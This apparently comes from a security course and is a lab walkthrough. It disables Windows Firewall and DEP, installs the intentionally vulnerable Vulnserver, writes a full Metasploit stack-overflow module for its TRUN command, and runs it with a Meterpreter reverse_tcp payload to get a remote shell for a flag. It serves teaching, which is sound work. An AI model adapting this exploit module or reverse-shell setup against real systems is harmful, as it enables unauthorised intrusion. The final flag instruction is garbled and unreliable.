
Type FIREWALL.
In the Search results, click "Windows Firewall", the second result in the image below.


In the Windows Firewall box, on the left side, click "Turn Windows Firewall on or off".
Check both of the boxes labelled "Turn off Windows Firewall (not recommended)", as shown below.
Click OK.
In Control Panel, click "System and Security". Click System.
In the System box, click "Advanced System Settings".
In System Properties, on the Advanced tab, in the Performance section, click the Settings button.

In the Performance Options box, on the "Data Execution Prevention" tab, click "Turn on DEP for essential Windows programs and services only", as shown below.
Click OK. Click OK again. Click OK again.
Restart your server.
Install Firefox.
In Firefox, go to
http://sites.google.com/site/lupingreycorner/vulnserver.zip
If that link doesn't work, try this alterative download link.
Save the "vulnserver.zip" file in your Downloads folder.
Click Start, "File Explorer". Navigate to your Downloads folder.
In your Downloads folder, right-click vulnserver.
Click "Extract All...", Extract.

A "vulnserver" window opens. Double-click vulnserver.
In the "Open File - Security Warning" box, click OK.
The Vulnserver application opens, as shown below.

sudo nmap -sV -p9999 192.168.100.3
sudo msfconsole -q

search vulnserver
mkdir -p /root/.msf4/modules/exploits/windows/misc
sudo nano /root/.msf4/modules/exploits/windows/misc/vulnserver_bof.rb
# Metasploit template from corelan.be
# BoF for vunserver thegreycorner.com
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote # A remote exploit
include Msf::Exploit::Remote::Tcp # using TCP connection
def initialize(info = {})
super(update_info(info,
'Name' => 'Vunserver stack overflow',
'Description' => %q{
This module exploits a stack overflow in a
vulnserver.
},
'Author' => [ 'Stephen Bradshaw','Duncan Winfrey' ],
'Version' => '$Revision: 9999 $',
'References' =>
[
[ 'Vunserver', 'http://www.thegreycorner.com/p/vulnserver.html' ],
[ 'corelan.be', 'http://tinyurl.com/64s3je4' ],
],
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 500,
'BadChars' => "\x00\x0A\x0D",
},
'Platform' => 'win',
'Targets' =>
[
['Windows XP Universal',
{ 'Ret' => 0x625011af, 'Offset' => 2003 } ],
],
'DefaultTarget' => 0,
'Privileged' => false
))
register_options(
[
Opt::RPORT(9999)
], self.class)
end
def exploit
connect
junk = make_nops(target['Offset'])
sploit = 'TRUN /.:/' + junk + [target.ret].pack('V') + make_nops(32) + payload.encoded
sock.put(sploit)
handler
disconnect
end
end
sudo msfconsole -q
At the msf5 > prompt, execute this command:
search vulnserver
To load the new exploit, execute these commands:
reload_all

search vulnserver

use exploit/windows/misc/vulnserver_bof
show info
Execute these commands to select a payload and see what options it requires:
show payloads
set payload windows/meterpreter/reverse_tcp
show options

Execute these commands to perform the exploit, using the correct addresses for your Debian and Windows machines:
set RHOSTS 192.168.100.3
set LHOST 192.168.100.1

exploit
You get a shell, as shown below,
H 311.1: Architecture (15 pts)
In the shell, execute this command:Find the Architecture name, which is covered by a green box in the image below. That's the flag.
Posted 5-21-2020
Flag comand fixed 8-1-20